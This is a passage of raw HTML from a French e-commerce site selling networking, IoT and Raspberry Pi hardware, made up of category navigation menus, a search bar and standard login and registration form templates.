			<li id="menu-item-27274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27274"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/frequences/" class="ct-menu-link">Fréquences</a></li>
		</ul>
</li>
		<li id="menu-item-27275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27275"><a href="https://envytech.fr/categorie/reseaux/routeurs/" class="ct-menu-link">Routeurs</a></li>
	</ul>
</li>
	<li id="menu-item-27276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27276"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/iot/" class="ct-menu-link">IoT</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-27277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27277"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/iot/bluetooth/" class="ct-menu-link">Bluetooth</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27278"><a href="https://envytech.fr/categorie/iot/bluetooth/passerelles-bluetooth/" class="ct-menu-link">Passerelles</a></li>
			<li id="menu-item-27279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27279"><a href="https://envytech.fr/categorie/iot/bluetooth/capteurs-bluetooth/" class="ct-menu-link">Capteurs</a></li>
			<li id="menu-item-27280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27280"><a href="https://envytech.fr/categorie/iot/bluetooth/detecteurs-bluetooth/" class="ct-menu-link">Détecteurs</a></li>
		</ul>
</li>
		<li id="menu-item-27281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27281"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/iot/lorawan/" class="ct-menu-link">LoRaWAN</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27282"><a href="https://envytech.fr/categorie/iot/lorawan/passerelles/" class="ct-menu-link">Passerelles</a></li>
			<li id="menu-item-27283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27283"><a href="https://envytech.fr/categorie/iot/lorawan/capteurs-lorawan/" class="ct-menu-link">Capteurs</a></li>
			<li id="menu-item-27284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27284"><a href="https://envytech.fr/categorie/iot/lorawan/detecteurs-lorawan/" class="ct-menu-link">Détecteurs</a></li>
			<li id="menu-item-27285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27285"><a href="https://envytech.fr/categorie/iot/lorawan/compteurs/" class="ct-menu-link">Compteurs</a></li>
			<li id="menu-item-27286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27286"><a href="https://envytech.fr/categorie/iot/lorawan/controleurs/" class="ct-menu-link">Contrôleurs</a></li>
			<li id="menu-item-27287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27287"><a href="https://envytech.fr/categorie/iot/lorawan/thermostats/" class="ct-menu-link">Thermostats</a></li>
		</ul>
</li>
		<li id="menu-item-27288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27288"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/iot/nb-iot/controleurs-nb-iot/" class="ct-menu-link">NB-IoT</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27289"><a href="https://envytech.fr/categorie/iot/nb-iot/capteurs-nb-iot/" class="ct-menu-link">Capteurs</a></li>
			<li id="menu-item-27290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27290"><a href="https://envytech.fr/categorie/iot/nb-iot/detecteurs-nb-iot/" class="ct-menu-link">Détecteurs</a></li>
			<li id="menu-item-27291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27291"><a href="https://envytech.fr/categorie/iot/nb-iot/controleurs-nb-iot/" class="ct-menu-link">Contrôleurs</a></li>
			<li id="menu-item-27292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27292"><a href="https://envytech.fr/categorie/iot/nb-iot/carte-sim-et-licences/" class="ct-menu-link">Cartes SIM et licences</a></li>
		</ul>
</li>
		<li id="menu-item-27293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27293"><a href="https://envytech.fr/categorie/iot/trackers-gps/" class="ct-menu-link">Trackers GPS</a></li>
	</ul>
</li>
	<li id="menu-item-27294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27294"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/" class="ct-menu-link">Kits de montage en rack</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-27295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27295"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accelerateurs-dapplications/" class="ct-menu-link">Accélérateurs d&rsquo;applications</a></li>
		<li id="menu-item-27296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27296"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/conferences/" class="ct-menu-link">Conférences</a></li>
		<li id="menu-item-27297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27297"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/equipements-sbc/" class="ct-menu-link">Équipements SBC</a></li>
		<li id="menu-item-27298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27298"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/firewall/" class="ct-menu-link">Firewall</a></li>
		<li id="menu-item-27299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27299"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/modems/" class="ct-menu-link">Modems</a></li>
		<li id="menu-item-27300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27300"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/optimisation/" class="ct-menu-link">Optimisation</a></li>
		<li id="menu-item-27301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27301"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/ordinateurs/" class="ct-menu-link">Ordinateurs</a></li>
		<li id="menu-item-27302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27302"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/pcs-nuc/" class="ct-menu-link">PCs NUC</a></li>
		<li id="menu-item-27303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27303"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/switchs/" class="ct-menu-link">Switchs</a></li>
		<li id="menu-item-27304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27304"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/" class="ct-menu-link">Accessoires</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27305"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/boutons/" class="ct-menu-link">Boutons</a></li>
			<li id="menu-item-27306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27306"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/couvercles-de-fente/" class="ct-menu-link">Couvercles de fente</a></li>
			<li id="menu-item-27307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27307"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/guides-luminuex/" class="ct-menu-link">Guides lumineux</a></li>
			<li id="menu-item-27308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27308"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/keystone/" class="ct-menu-link">Keystone</a></li>
			<li id="menu-item-27309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27309"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/panneaux-de-rack/" class="ct-menu-link">Panneaux de rack</a></li>
			<li id="menu-item-27310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27310"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/lcd/" class="ct-menu-link">LCD</a></li>
			<li id="menu-item-27311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27311"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/supports-de-montage/" class="ct-menu-link">Supports de montage</a></li>
			<li id="menu-item-27312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27312"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/ventilateurs/" class="ct-menu-link">Ventilateurs</a></li>
			<li id="menu-item-27313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27313"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/systemes-de-rails/" class="ct-menu-link">Systèmes de rails</a></li>
			<li id="menu-item-27314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27314"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/visserie/" class="ct-menu-link">Visserie</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-27317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27317"><a href="https://envytech.fr/blog/" class="ct-menu-link">Blog</a></li>
<li id="menu-item-27316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27316"><a href="https://envytech.fr/a-propos/" class="ct-menu-link">À propos</a></li>
<li id="menu-item-27319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27319"><a href="https://envytech.fr/contact/" class="ct-menu-link">Contact</a></li>
</ul></nav>


<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="#" data-network="email" aria-label="E-mail" target="_blank" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,10.1L0,4.7C0.1,3.2,1.4,2,3,2h14c1.6,0,2.9,1.2,3,2.8L10,10.1z M10,11.8c-0.1,0-0.2,0-0.4-0.1L0,6.4V15c0,1.7,1.3,3,3,3h4.9h4.3H17c1.7,0,3-1.3,3-3V6.4l-9.6,5.2C10.2,11.7,10.1,11.7,10,11.8z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="phone" aria-label="Téléphone" target="_blank" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M4.8,0C2.1,0,0,2.1,0,4.8v10.5C0,17.9,2.1,20,4.8,20h10.5c2.6,0,4.8-2.1,4.8-4.8V4.8C20,2.1,17.9,0,15.2,0H4.8z M6.7,3.8C7,3.8,7.2,4,7.4,4.3C7.6,4.6,7.9,5,8.3,5.6c0.3,0.5,0.4,1.2,0.1,1.8l-0.7,1C7.4,8.7,7.4,9,7.5,9.3c0.2,0.5,0.6,1.2,1.3,1.9c0.7,0.7,1.4,1.1,1.9,1.3c0.3,0.1,0.6,0.1,0.9-0.1l1-0.7c0.6-0.3,1.3-0.3,1.8,0.1c0.6,0.4,1.1,0.7,1.3,0.9c0.3,0.2,0.4,0.4,0.4,0.7c0.1,1.7-1.2,2.4-1.6,2.4c-0.3,0-3.4,0.4-7-3.2s-3.2-6.8-3.2-7C4.3,5.1,5,3.8,6.7,3.8z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div>
<template id="ct-account-modal-template">
	<div id="account-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Modale de compte" inert>
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Modale de fermeture de compte">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15">
					<path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/>
				</svg>
			</button>
		</div>

		<div class="ct-panel-content">
			<div class="ct-account-modal">
									<ul>
						<li class="active ct-login" tabindex="0">
							Connexion						</li>

						<li class="ct-register" tabindex="0">
							S’inscrire						</li>
					</ul>
				
				<div class="ct-account-forms">
					<div class="ct-login-form active">
						
<form name="loginform" id="loginform" class="login" action="#" method="post">
		
	<p>
		<label for="user_login">Identifiant ou adresse e-mail</label>
		<input type="text" name="log" id="user_login" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
	</p>

	<p>
		<label for="user_pass">Mot de passe</label>
		<span class="account-password-input">
			<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" autocomplete="current-password" spellcheck="false">
			<span class="show-password-input"></span>
		</span>
	</p>

	
	<p class="login-remember col-2">
		<span>
			<input name="rememberme" type="checkbox" id="rememberme" class="ct-checkbox" value="forever">
			<label for="rememberme">Se souvenir de moi</label>
		</span>

		<a href="#" class="ct-forgot-password">
			Mot de passe oublié ?		</a>
	</p>

	
	<p class="login-submit">
		<button class="ct-button ct-account-login-submit has-text-align-center" name="wp-submit">
			Connexion
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		</form>

					</div>

											<div class="ct-register-form">
							
<form name="registerform" id="registerform" class="register woocommerce-form-register" action="#" method="post" novalidate="novalidate">
		
			<p>
			<label for="user_login_register">Identifiant</label>
			<input type="text" name="user_login" id="user_login_register" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
		</p>
	
	<p>
		<label for="ct_user_email">E-mail</label>
		<input type="email" name="user_email" id="ct_user_email" class="input" value="" size="20" autocomplete="email">
	</p>

	
			<p>
			Un lien permettant de définir un nouveau mot de passe sera envoyé à votre adresse e-mail.		</p>
	
	<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Vos données personnelles seront utilisées pour vous accompagner au cours de votre visite du site web, gérer l’accès à votre compte, et pour d’autres raisons décrites dans notre <a href="https://envytech.fr/mentions-legales/" class="woocommerce-privacy-policy-link" target="_blank">politique de confidentialité</a>.</p>
</div>
	
	<p>
		<button class="ct-button ct-account-register-submit has-text-align-center" name="wp-submit">
			S’inscrire
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>

			</p>

			<input type="hidden" id="blocksy-register-nonce" name="blocksy-register-nonce" value="af3f20b65c" /><input type="hidden" name="_wp_http_referer" value="/boutique/nm-avm-008-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5530-et-fibre/" /></form>
						</div>
					
					<div class="ct-forgot-password-form">
						<form name="lostpasswordform" id="lostpasswordform" action="#" method="post">
	
	<p>
		<label for="user_login_forgot">Identifiant ou adresse e-mail</label>
		<input type="text" name="user_login" id="user_login_forgot" class="input" value="" size="20" autocomplete="username" autocapitalize="off" required>
	</p>

	
	<p>
		<button class="ct-button ct-account-lost-password-submit has-text-align-center" name="wp-submit">
			Obtenir un nouveau mot de passe
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		<input type="hidden" id="blocksy-lostpassword-nonce" name="blocksy-lostpassword-nonce" value="614beca462" /><input type="hidden" name="_wp_http_referer" value="/boutique/nm-avm-008-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5530-et-fibre/" /></form>


						<a href="#" class="ct-back-to-login ct-login">
							← Retour à la connexion						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</template></div>
<div  id="main-container">
	<header  id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div  data-device="desktop"><div data-row="middle" data-column-set="3"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://envytech.fr/" class="site-logo-container" rel="home" itemprop="url" ><img width="2560" height="1463" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2.png.webp" class="default-logo" alt="Envytech" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2.png.webp 2560w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-300x171.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-600x343.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-400x229.png.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-1300x743.png.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-768x439.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-1536x878.png.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-2048x1170.png.webp 2048w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-10x6.png.webp 10w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>	
	</div>

</div></div><div data-column="middle"><div data-items="">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="MENU MOBILE">

	<ul id="menu-menu-mobile" class="menu"><li id="menu-item-27145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27145"><a href="https://envytech.fr/" class="ct-menu-link">Accueil</a></li>
<li id="menu-item-27146" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-27146"><a href="https://envytech.fr/boutique/" class="ct-menu-link">Boutique</a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401"><a href="https://envytech.fr/blog/" class="ct-menu-link">Blog</a></li>
<li id="menu-item-26031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26031"><a href="https://envytech.fr/a-propos/" class="ct-menu-link">À propos</a></li>
<li id="menu-item-27162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27162"><a href="https://envytech.fr/contact/" class="ct-menu-link">Contact</a></li>
</ul></nav>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<div class="ct-search-box " data-id="search-input">

	

<form role="search" method="get" class="ct-search-form" data-form-controls="inside" data-taxonomy-filter="false" data-submit-button="icon" action="https://envytech.fr/" aria-haspopup="listbox" data-live-results="">

	<input
		type="search" 		placeholder="Rechercher"
		value=""
		name="s"
		autocomplete="off"
		title="Rechercher…"
		aria-label="Rechercher…"
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="inside:icon" aria-label="Bouton de recherche">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page:product">
		
		

			</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			Aucun résultat		</div>
	
</form>


</div>

<div
	class="ct-header-cta"
	data-id="button">
	<a
		href="https://envytech.fr/mon-devis/"
		class="ct-button"
		data-size="small" aria-label="Mon devis">
		Mon devis	</a>
</div>
</div></div></div></div><div data-row="bottom" data-column-set="1"><div class="ct-container"><div data-column="middle"><div data-items="">
<nav
	id="header-menu-2"
	class="header-menu-2 menu-container"
	data-id="menu-secondary" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="MENU PRODUIT PRINCIPAL 2024">

	<ul id="menu-menu-produit-principal-2024" class="menu"><li id="menu-item-25183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25183 animated-submenu-block"><a href="https://envytech.fr/categorie/domotique/" class="ct-menu-link">Domotique<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-25184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25184"><a href="https://envytech.fr/categorie/domotique/cameras/" class="ct-menu-link">Caméras</a></li>
</ul>
</li>
<li id="menu-item-25185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25185 animated-submenu-block"><a href="https://envytech.fr/categorie/electronique/" class="ct-menu-link">Électronique<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-27163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27163 animated-submenu-inline"><a href="https://envytech.fr/categorie/electronique/banana-pi/" class="ct-menu-link">Banana Pi<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-27164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27164"><a href="https://envytech.fr/categorie/electronique/banana-pi/ordinateurs-industriels/" class="ct-menu-link">Ordinateurs industriels</a></li>
		<li id="menu-item-27165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27165"><a href="https://envytech.fr/categorie/electronique/banana-pi/cartes-electroniques/" class="ct-menu-link">Cartes éléctroniques</a></li>
		<li id="menu-item-27166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27166"><a href="https://envytech.fr/categorie/electronique/banana-pi/routeurs-banana-pi/" class="ct-menu-link">Routeurs</a></li>
		<li id="menu-item-27167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27167"><a href="https://envytech.fr/categorie/electronique/banana-pi/accessoires-banana-pi/" class="ct-menu-link">Accessoires</a></li>
	</ul>
</li>
	<li id="menu-item-25186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25186 animated-submenu-inline"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/" class="ct-menu-link">Raspberry Pi<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25187"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-5/" class="ct-menu-link">Raspberry Pi 5</a></li>
		<li id="menu-item-25188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25188"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-4/" class="ct-menu-link">Raspberry Pi 4</a></li>
		<li id="menu-item-25189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25189"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-3/" class="ct-menu-link">Raspberry Pi 3</a></li>
		<li id="menu-item-25190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25190"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-2/" class="ct-menu-link">Raspberry Pi 2</a></li>
		<li id="menu-item-25191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25191"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-zero/" class="ct-menu-link">Raspberry Pi Zero</a></li>
		<li id="menu-item-25192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25192"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-cm4/" class="ct-menu-link">Raspberry Pi CM4</a></li>
